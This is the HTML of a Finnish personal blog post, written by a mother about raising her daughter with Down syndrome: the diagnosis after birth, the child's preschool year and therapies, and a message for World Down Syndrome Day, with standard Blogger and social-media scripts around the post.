n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Sisällön tarjoaa <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://47palasta.blogspot.com/'>Blogi</a></li>
<li><a href='https://47palasta.blogspot.com/p/ensimmainen-blogimerkintani-ja-meidan.html'>Tarinamme alku</a></li>
<li><a href='https://47palasta.blogspot.com/p/varoitus-downin-oireyhtymassa-tarttuvia.html'>Varoitus- DS tarttuu!</a></li>
<li><a href='https://47palasta.blogspot.com/p/meidan-perhe-esittaytyy.html'>Äiti ja isi</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://47palasta.blogspot.fi/'><i></i><span class='smg-label'>Etusivu</span></a>
<a href='http://47palasta.blogspot.fi/p/ensimmainen-blogimerkintani-ja-meidan.html'><i></i><span class='smg-label'>Tarinamme alku</span></a>
<a href='http://47palasta.blogspot.fi/p/varoitus-downin-oireyhtymassa-tarttuvia.html'><i></i><span class='smg-label'>Varoitus - DS tarttuu!</span></a>
<a href='http://47palasta.blogspot.fi/p/meidan-perhe-esittaytyy.html'><i></i><span class='smg-label'>Lisää meistä</span></a>
<a href='https://www.facebook.com/47-palasta-153279898093443/'><i></i><span class='smg-label'>facebook</span></a>
<a href='https://www.instagram.com/agu47palasta/'><i></i><span class='smg-label'>instagram</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://47palasta.blogspot.com/' style='display: block'>
<img alt='47 palasta' height='315px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL2G7Hr51UpMaUJv7cySzVbZ-XcU47um57npbJfHudKbt-bKAK4Nbvp-8oIuoF5WUA8aZunV14k3WqdmdBKlHtz-1l-TcD94AgLl40UvuEm5HNaNuGCAMGG2kG4zx3OLRSofA_63Ufmy8/s1600-r/blogheader_47palasta.jpg' width='940px; '/>
</a>
</h1>
<p>Rakkautta yhden kromosomin verran enemmän</p>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
Yksi kromosomi sinulla on liikaa - rakkauden kromosomi
</h1>
<span class='date'>14.33</span>
</div>
<div class='post-entry'>
<p><div style="text-align: center;">
Kun uusi ihminen putkahtaa maailmaan, ensimmäisenä lasketaan sormet ja varpaat - kymmenen kumpaakin, kaikki kunnossa! Vanhemmat ovat väsyneitä mutta onnellisia kun vauvalla on kaikki hyvin ja yhteinen taival uutukaisen kanssa on valmis alkavaksi. Kaikki on hurahtanut suunnitelmien mukaan. Tämä kai yleisin odotus ja toive vanhemmilla on.<br />
<br /></div>
<div style="text-align: center;">
Me olemme&nbsp; mieheni kanssa käyneet synnytyslaitoksen kautta hakemassa 3 pientä kotiin. Jokaisen vauvan sormet ja varpaat on alkuun laskettu - kymmenen kutakin jokaisella. Esikoisemme vasemmasta kädestä löytyi syntymän hetkellä kuitenkin jotain, mikä kahdelta muulta puuttuu - nelisormipoimu.<br />
<br />
Sanotaan, että käden poimut ennustavat ihmisen elämää. Kädestä on jo kautta aikojen tulkittu ihmisen elinvoimaa ja yleistä tilannetta. Käsistä on ennustettu myös luovuuden, tulevien suhteiden sekä suurten elämänmuutosten määrää. Esikoistyttäremme pitkä, koko kämmenen läpi piirtyvä poimu ennustaa valitettavan monen ihmisen mielestä tyttärellemme elämää, joka ei täytä hyvän elämän vaatimuksia. Tyttäreni syntymän hetkellä myös minä erehdyin niin jollain tasolla ajattelemaan. Muutaman päivän ajan ajattelin myös oman elämäni olevan joltain osin eletty. Tämä lapsi tulisi vaatimaan minulta erityisen paljon voimia ja vastuuta.</div>
<div style="text-align: center;">
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8xa8KRBC8iIzZ1Bi7is6qK4yswuhTtObQDOz4lUKwzljTF9i7Rx6zQ8c5NKdHuapJ2A_pq93qEDsmMh5MgQ7TtALDMC8dHcgZTi1lPfM2Nb62eqTx3fdHmvqqQI_gRATDJMwIMb8TW4UK/s1600/242120_10150257357896874_4030611_o.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8xa8KRBC8iIzZ1Bi7is6qK4yswuhTtObQDOz4lUKwzljTF9i7Rx6zQ8c5NKdHuapJ2A_pq93qEDsmMh5MgQ7TtALDMC8dHcgZTi1lPfM2Nb62eqTx3fdHmvqqQI_gRATDJMwIMb8TW4UK/s400/242120_10150257357896874_4030611_o.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">21.5.2011.
 Tällä kuvalla ilmoitin uutukaisen saapumisesta maailmaan. Pieni bonus 
pysyi vielä tovin meidän omana pikku salaisuutenamme.</td></tr>
</tbody></table>
</div>
<div style="text-align: center;">
Yksi asia on vahvasti jäänyt minun mieleeni yhteisen elämämme alkutaipaleilta. Oli huolta ja hätää, hämmästystä sekä kummastusta. Tiesin heti ensinäkemältä, että ds-diagnoosiepäily on aiheellinen ja hyvin todennäköinen, vaikka viralliset tulokset saimme vasta kahden viikon päästä syntymästä. Muistan tuijottaneeni tuota pientä suloista lasta ja ajatelleeni, että miten hänessä voisi olla mitään vikaa kun hän on niin kaunis ja rakastan häntä sydämeni pohjasta. Tuo pieni kaksi ja puolikiloinen asettui nätisti minun kainalooni Haikaranpesän perhehuoneen pedissä ja hän muutenkin tuntui kaikinpuolin niin omaltani. Vauvalta otettiin verikokeita päivittäin ja muistan että jouduin lähtemään pois huoneesta toimenpiteen ajaksi, kun pienen vauvani itku sai sydämeni särkymään. "<i>Nyt riittää jo verikokeet, hän on ihan kunnossa!"</i> , muistan sanoneeni miehelleni muutaman päivän kuluttua syntymästä.&nbsp;</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Niin, alkutaipaleellamme ei ollut oikeastaan mitään muuta normaalista poikkeavaa kun vauvan pienestä koosta johtuva verensokerin laskeminen. Syötimme yötä myöten ruiskulla Piippistä, jotta hän vahvistuisi ja saisimme pitää hänet vieressämme. Kun mahdollisuutta lastenosastosta väläytelttiin, muistan tipahtaneeni sängynlaidalle itkemään. Tätä lasta ei minulta pois viedä!</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Kotiin päästyämme elämä lutviutui ja kuluneet 7 vuotta ovat kasvattaneet minusta suojelevan leijonaemon omilleni. Kromosomimäärä ei määritä rakkauteni tai jaksamiseni määrää. Rakkaus lapsiani kohtaan on niin lujaa, etten ikinä olisi uskonut kykeneväni moiseen.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK2a8Gw7wIqvoDahUXgyVuYSkDj3cAhEYnYqTsZik8FFo2mKzoWr3wmuIjh2xAtKonMALpdOE3iyb9xdCUwXG1_HKHISQUnRSAZ_GQvkNwLnWX9L-vffiOtbptUdYqOIWOjfClhJ3udmXO/s1600/182326_10151084423781874_1799659330_n.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="960" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK2a8Gw7wIqvoDahUXgyVuYSkDj3cAhEYnYqTsZik8FFo2mKzoWr3wmuIjh2xAtKonMALpdOE3iyb9xdCUwXG1_HKHISQUnRSAZ_GQvkNwLnWX9L-vffiOtbptUdYqOIWOjfClhJ3udmXO/s640/182326_10151084423781874_1799659330_n.jpg" width="640" /></a> </div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Jokainen kolmesta on oma persoonansa. Jokaisella on omat vahvuutensa ja luonteenpiirteensä. Herkkyys yhdistää mutta temperamenttia löytyy myös - kaikilta. Jokainen kolmesta lapsestani saa aika-ajoin äidin väsymään ja ärtymään. En koe, että esikoiseni erityisyys millään tasolla korostaisi näitä tuntemuksia minussa. Olen oppinut hyväksymään, että siinä missä voimakkaat rakkauden- ja hellyydentuntemukset niin myös kiukunpuuskat ja ketutukset kuuluvat luonnollisena osana äidin elämään. Kukaan ei oikeasti ole super ihminen.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Huomaan todella herkistyväni tämän Ds-aiheen äärellä tähän aikaan vuodesta. Tästä aiheesta on tullut minulle sydämen asia, ja olen kohta 7 vuotta oman blogini kautta yrittänyt toimia Downin syndroomaan liittyvän tietoisuuden levittämisen puolesta. Kertoa elämästämme ja tukea uusia vanhempia suuren elämänmuutoksen keskellä.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIZii1h4a9TZGvnLhaIpN6fKZREr7XuKRfQ8dfzKZ8BtZzl2Vn0SqQgA0jndjwAUf2gZoVjgAuhCo3NHtImyUi_ezNNQo_aIHxw5z7CB8mkSiBmBzaM_QdQmON-8j8jnoiYUpOT4aX0xJ4/s1600/13908882_10154711912226874_1592552356438023904_o.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIZii1h4a9TZGvnLhaIpN6fKZREr7XuKRfQ8dfzKZ8BtZzl2Vn0SqQgA0jndjwAUf2gZoVjgAuhCo3NHtImyUi_ezNNQo_aIHxw5z7CB8mkSiBmBzaM_QdQmON-8j8jnoiYUpOT4aX0xJ4/s640/13908882_10154711912226874_1592552356438023904_o.jpg" width="640" /></a> </div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Kun omaa kolmikkoani seuraan, on hyvin liikuttavaa huomata se miten normaaleja toisillensa ovat. Näytin edellisessä postauksessa julkaisemani videon lapsille ja kysyin, että arvatkaapa miksi äiti tykkää tätä videota katsoa?&nbsp;<i> " Öö koska sä tykkäät tosta laulusta?"</i> . Niin tykkään. Sen enempää emme aiheesta keskustelleet. Isosisko on isosisko, eikä hänen diagnoosinsa määrittele häntä millään tavalla poikkeukselliseksi. Tämä on se asia, jonka Piippis on meille opettanut seitsemän vuoden aikana. Downin syndrooma ei ole sairaus, se nyt on vaan yksi ominaisuus tyttäressäni siinä missä muutkin ominaisuudet meissä ovat.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIUMlY8w86PvTNta5p_bedBBCCicZ_waA9H2xCGA_CYem0Ggi9yOIitjBhK8LrgeV1ipklH72dv9Ib_Ro47EDec-2zMcKmUosib9A2Odoevl6VatJaLqdu0jkEnsMU2GVOlk1qQTX4MT-n/s1600/17880191_10155584902001874_1510731719116203757_o.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="722" data-original-width="1080" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIUMlY8w86PvTNta5p_bedBBCCicZ_waA9H2xCGA_CYem0Ggi9yOIitjBhK8LrgeV1ipklH72dv9Ib_Ro47EDec-2zMcKmUosib9A2Odoevl6VatJaLqdu0jkEnsMU2GVOlk1qQTX4MT-n/s640/17880191_10155584902001874_1510731719116203757_o.jpg" width="640" /></a> <br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZurT8h-eIN8HNaiB9FUh38ebjAsChcUJskUXmca-LFFBr0TlPfcZuyM7NegTnP_-bVKwa0wlqLYd_2rIq3J4oKUMH5buEUXau0tBLGp6w0DdruBUz13rzcreRb6lyVb9n_XnVREqVeH0P/s1600/14241404_10154831747891874_5262403559811903314_o.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZurT8h-eIN8HNaiB9FUh38ebjAsChcUJskUXmca-LFFBr0TlPfcZuyM7NegTnP_-bVKwa0wlqLYd_2rIq3J4oKUMH5buEUXau0tBLGp6w0DdruBUz13rzcreRb6lyVb9n_XnVREqVeH0P/s640/14241404_10154831747891874_5262403559811903314_o.jpg" width="640" /></a> <br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht9jXmgbGet0hUzggbsHYDAeoznGt_HV5lh1yvoHZ9NRbomSsO7ahoRA9tM4or-yZp2NZ9lUoMj4gHIxc-l4gN5B_bRRhjxV4m9rS6Bnz1OcRVyEi__WuiQfyxwEz3QozhmhKO6pJxr3c7/s1600/10356775_10152613801506874_4702971050110841471_n.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="640" data-original-width="640" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht9jXmgbGet0hUzggbsHYDAeoznGt_HV5lh1yvoHZ9NRbomSsO7ahoRA9tM4or-yZp2NZ9lUoMj4gHIxc-l4gN5B_bRRhjxV4m9rS6Bnz1OcRVyEi__WuiQfyxwEz3QozhmhKO6pJxr3c7/s640/10356775_10152613801506874_4702971050110841471_n.jpg" width="640" /></a> <br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMJG1DhliI5lS7rbZSlovxY3nnzGn18XmMAObof-NRGktRdx0wfGUuJAiHg2CO6V4Zn_pVg5hU4-YluTGPtK12J5F30WvSCwwbuDL2wzZLAYyl7Lw4-9RKskeKHFoV5grI7p_wHWFU9Pxt/s1600/13247778_10154520334036874_2519714101840256037_o.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMJG1DhliI5lS7rbZSlovxY3nnzGn18XmMAObof-NRGktRdx0wfGUuJAiHg2CO6V4Zn_pVg5hU4-YluTGPtK12J5F30WvSCwwbuDL2wzZLAYyl7Lw4-9RKskeKHFoV5grI7p_wHWFU9Pxt/s640/13247778_10154520334036874_2519714101840256037_o.jpg" width="640" /></a> </div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Nelisormipoimu esikoiseni kädessä ei meidän tapauksessa ennustanut tyttärelleni ikävyyksiä (toivottavasti niiltä vältymme jatkossakin), niin kuin alunperin erehdyimme pelkäämään. Tuo rakkauden viiva ennusti meille vanhemmille henkistä kasvua, suuria onnentuntemuksia, voimakasta suojeluviettiä, nauruntirskahduksia, tuhansia suukkoja ja ylpeyden hetkiä. Se ennusti myös Piippiksen sisaruksille valtavaa etuoikeutta saada kasvaa ihanan isosiskon suloisessa seurassa. Se ennusti Piippikselle etuoikeutta saada kasvaa rakastavassa perheessä ja suloisten pikkusisarusten huolehtivassa tiimissä.<br />
<br />
Pirpanan myötä olemme myös tajunneet sen, miten upeiden ihmisten ympäröimänä saamme elää ja olla. Läheiset ja ystävät ovat kohdelleet tyttöä aina tasa-arvoisesti ja kunnioittaen. Olemme säästyneet vanhempina turhalta sääliltä ja surkuttelulta (tämä ei kuulemani mukaan olen itsestäänselvyys).<br />
<br />
Myös tuntemattomilta ihmisiltä saamme tasaisin väliajoin muistutuksen elämän kauneudesta ja hyvyydestä. Tuijottaminen ei ole meitä koskaan erityisesti haitannut, mutta osoittelu ja ilkkuminen ei käy ruotuun. Siinä vaiheessa leijonaemo ärähtää tai ainakin mulkaisee pahasti. Onnekseni olen joutunut siihen tilanteeseen vain kerran.<br />
<br /></div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
Tänä päivänä meidän<i> erityisipana</i> on&nbsp; reipas eskarilainen. Hän on koko koulun pienin tyyppi, mutta pärjää hienosti siitäkin huolimatta. Kauas ei ole omena puusta pudonnut, sillä äitinsä on myös AINA ollut koulun pienin tyyppi - normaalista kromosomimäärästä huolimatta.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHQz5YARZCa1oodyCmwMi1-Hg0W0W-rm0vSi0pReBBOhe_OiFv8uRqUp0IYOuCT-lmf2nxDgyhOtr_mV-H1UoBRKlQC7dGXVeeRePFbrCW4h-teA27z1J-78udAfnoVUehP19Rf6zaJZvl/s1600/Min%25C3%25A4+ja+h%25C3%25A4n.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1070" data-original-width="1600" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHQz5YARZCa1oodyCmwMi1-Hg0W0W-rm0vSi0pReBBOhe_OiFv8uRqUp0IYOuCT-lmf2nxDgyhOtr_mV-H1UoBRKlQC7dGXVeeRePFbrCW4h-teA27z1J-78udAfnoVUehP19Rf6zaJZvl/s640/Min%25C3%25A4+ja+h%25C3%25A4n.JPG" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Ensimmäistä koulukyytiä odotin stressaantuneena kotiportailla. Matka onnistui hyvin ja kotipihalla halattiin.</td></tr>
</tbody></table>
&nbsp;Meidän eskarilainen puhua pulputtaa ja kiipeilee innokkaasti aina kuin siihen mahdollisuus suodaan. Päivittäin neiti kuiskaa äidin korvaan "<i>Minä rakastan sinua"</i> ja halaa tosi tiukasti. Voiman käyttöä juuri harjoittelemme, sillä Piippiksen on hankalaa hallita sitä. Väkivaltainen hän ei kuitenkaan ole, niin kuin usein diagnoosin omaavista ajatellaan.&nbsp;</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Meillä tanssitaan, kiukutellaan, paiskotaan ovia, kikatetaan, väitellään ja keppostellaan. 7-vuotiaamme käy puheterapiassa, fysioterapiassa ja toimintaterapiassa ja olemme suunnattoman onnellisia, että tämä mahdollisuus hänelle suodaan. Terapioiden hyöty on ollut silminnähtävää ja kultaakin kalliimpaa.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmLeft9teW-swnHaS8yxMDV1mYeoQEYNUEwdEQY1aHdWsS-W65aaN-KB9hcg4QoUbx60_qY3lYSyDA9CkZc_3RAXP0rN8tm6-PTW_YkCpsjt7CJXkWRMxbDuW4Ievqo7FwMVwRzgjnUWeL/s1600/10430363_10153336845481874_3757021776168505511_n.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="640" data-original-width="640" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmLeft9teW-swnHaS8yxMDV1mYeoQEYNUEwdEQY1aHdWsS-W65aaN-KB9hcg4QoUbx60_qY3lYSyDA9CkZc_3RAXP0rN8tm6-PTW_YkCpsjt7CJXkWRMxbDuW4Ievqo7FwMVwRzgjnUWeL/s640/10430363_10153336845481874_3757021776168505511_n.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Suun motoriikan harjoittelua kiemurapillillä</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8X8ee0QBSKfV8k4lHOT_0w2J1PjgP6E2URqatfBJ7_rsmy_QoVMPiTvEx3u6t-2eTbo5O9Iqd-QEsdpYSKX4hJjTJQGQnWHJKGEvRFOTiFA8xE9-JbT-VBtw2oxRLMWnPUHt29Z6Q7SJL/s1600/1234953_10151978540021874_207634393_n.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="612" data-original-width="612" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8X8ee0QBSKfV8k4lHOT_0w2J1PjgP6E2URqatfBJ7_rsmy_QoVMPiTvEx3u6t-2eTbo5O9Iqd-QEsdpYSKX4hJjTJQGQnWHJKGEvRFOTiFA8xE9-JbT-VBtw2oxRLMWnPUHt29Z6Q7SJL/s640/1234953_10151978540021874_207634393_n.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Heppaterapiaa</td></tr>
</tbody></table>
&nbsp;On yksi asia, johon extrakromosomi hieman vaikuttaa ja kerronkin sen teille tähän loppuun. Olemme huomanneet, että melkeinpä huomaamatta autamme esikoistamme enemmän päivittäisissä askareissa. Vasta nyt olemme enemmän ryhtyneet vaatimaan itsenäisempää toimintaa - neiti nimittäin osaa kyllä. Kotona tysty osaa heittäytyä herkemmin toimettomaksi, vaikka samat hommat hoituvatkin eskarissa mukisematta. Mokoma mimmi, vetelee meitä vanhempia "oikeista" naruista. <br />
<br />
Tänään reissuvihossa luki näin:<br />
<br />
<i>"Piippiksen viikko on alkanut hienosti. Reipas ja iloinen. Söi 2 lautasellista kalkkuna-nuudelikeittoa."</i><br />
<br />
Ajatella. Vuosi sitten eskarin alku tuntui äidistä maailmanlopulta. Kun<i> "eihän se varmaan suostu edes syömään siellä mitään!"&nbsp; </i>tai <i>"kun se satavarmasti karkaa koulun pihalta". "Mitä jos vetäytyy kuoreensa tai ei tule ymmärretyksi?"&nbsp;</i><br />
<br />
<i>"Ja sitten sitä kuitenkin kiusataan siellä koulussa."</i><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoJtO1G-dPlcU27DIVbZPny2l23BSx18pETDz2tNlrcZQ8Esgeh5mkRuTKu_Dy-cQGHjl_ySluEw9XQtzi9lvGYtWnSSWpfkmARUVpv3yfDBUu32k2kR21495UjMtWgYc5W5pQdZEzElxH/s1600/14706982_10154956240301874_2075595166544236969_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoJtO1G-dPlcU27DIVbZPny2l23BSx18pETDz2tNlrcZQ8Esgeh5mkRuTKu_Dy-cQGHjl_ySluEw9XQtzi9lvGYtWnSSWpfkmARUVpv3yfDBUu32k2kR21495UjMtWgYc5W5pQdZEzElxH/s640/14706982_10154956240301874_2075595166544236969_o.jpg" width="640" /></a></div>
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Elämää ei voi liiaksi suunnitella, siihen tulee vaan uskoa ja luottaa. Saamme valtavan paljon hyvyyksiä osaksemme, kun uskallamme hypätä rohkeasti niiden asioiden ja tapahtumien matkaan mukaan, mitä elämä meille lahjoittaa.<br />
<br />
Hyvää kansainvälistä Downin syndrooma-päivää kaikille keskiviikkona 21.3!<br />
&nbsp; <br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqKqsxl39mPSa1aVUbSktw22rtXOWh4HZaPtpo0BaKfMg-53glmDwYwMWdujC7zS9UiIiusk_q5qshEz7tg2a7_55iU2NKO5xOcZBpHKf-QmGHY2_MYaoJqxoFqfMik_y79A4Mkp4AklSc/s1600/%25C3%25A4iti+ja+piippis.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1162" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqKqsxl39mPSa1aVUbSktw22rtXOWh4HZaPtpo0BaKfMg-53glmDwYwMWdujC7zS9UiIiusk_q5qshEz7tg2a7_55iU2NKO5xOcZBpHKf-QmGHY2_MYaoJqxoFqfMik_y79A4Mkp4AklSc/s640/%25C3%25A4iti+ja+piippis.jpg" width="464" /></a></div>
<br />
<br />
<br />
&nbsp;<i> "Yksi kromosomi sinulla on liikaa - rakkauden kromosomi".&nbsp;</i><br />
<i>-Lilja Harju&nbsp;</i><br />
<i>Teoksesta "Se on down".&nbsp;</i><br />
<br /></div>
</p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://47palasta.blogspot.com/2018/03/yksi-kromosomi-sinulla-on-liikaa.html&title=Yksi kromosomi sinulla on liikaa - rakkauden kromosomi' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://47palasta.blogspot.com/2018/03/yksi-kromosomi-sinulla-on-liikaa.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='http://pinterest.com/pin/create/button/?url=https://47palasta.blogspot.com/2018/03/yksi-kromosomi-sinulla-on-liikaa.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8xa8KRBC8iIzZ1Bi7is6qK4yswuhTtObQDOz4lUKwzljTF9i7Rx6zQ8c5NKdHuapJ2A_pq93qEDsmMh5MgQ7TtALDMC8dHcgZTi1lPfM2Nb62eqTx3fdHmvqqQI_gRATDJMwIMb8TW4UK/s400/242120_10150257357896874_4030611_o.jpg&description=Yksi kromosomi sinulla on liikaa - rakkauden kromosomi' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='https://47palasta.blogspot.com/search/label/213-p%C3%A4iv%C3%A4' rel='tag'>213-päivä</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://47palasta.blogspot.com/2018/03/kevaista-voimaa.html' id='Blog1_blog-pager-newer-link' title='Uudempi teksti'>
Uudempi teksti
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://47palasta.blogspot.com/2018/03/juhlapaivan-lahestyessa.html' id='Blog1_blog-pager-older-link' title='Vanhempi viesti'>
Vanhempi viesti
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/213-päivä?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://47palasta.blogspot.com/2018/03/yksi-kromosomi-sinulla-on-liikaa.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
10
kommenttia
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
